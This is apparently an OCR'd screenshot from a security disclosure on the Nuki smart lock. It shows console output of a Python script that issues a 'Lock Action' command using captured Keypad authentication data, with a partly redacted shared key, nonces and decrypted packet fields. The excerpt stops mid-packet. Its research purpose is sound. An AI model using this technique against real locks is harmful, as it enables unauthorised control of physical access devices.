
A python script was developed to perform the “Lock
Action” command with the Keypad auth data:
$ python keyturner_open.py 

[*] == Nuki Keyturner Protocol == [*]

[*] SHARED_KEY: 5c7927013dbcac2f3f91e2[REDACTED]2ff141a6afa5
[*] PACKET 1 (keyturner > keypad)

[*] ========================================

[*] packet: 0fb7d032f45f7252738500eb19e2[REDACTED]96f771f821
[*] nonce:  0fb7d032f45f7252738500eb19e2bc546fac8d1f057816d8
[*] auth_id:  e15c3400

[*] len:  1a00

[*] ##########

[*] Plaintext: e15c340001000400752d

[*] auth_id:   e15c3400

[*] command:   Request Data (0100)

[*] payload:   Challenge (0400)

[*] crc:       752d

[*] ========================================

[*] PACKET 2 (keypad > keyturner)

[*] ========================================

[*] packet: 4f9ab198f1c0b011f3d17b327d8160[REDACTED]2279658a
[*] nonce:  4f9ab198f1c0b011f3d17b327d8160506c146bc3535cfbb9
[*] auth_id:  e15c3400

[*] len:  3800

[*] ##########

[*] Plaintext: e15c34000400e33eeb8c4f5a9df1af6ecce7edacd28b
[*] auth_id:   e15c3400
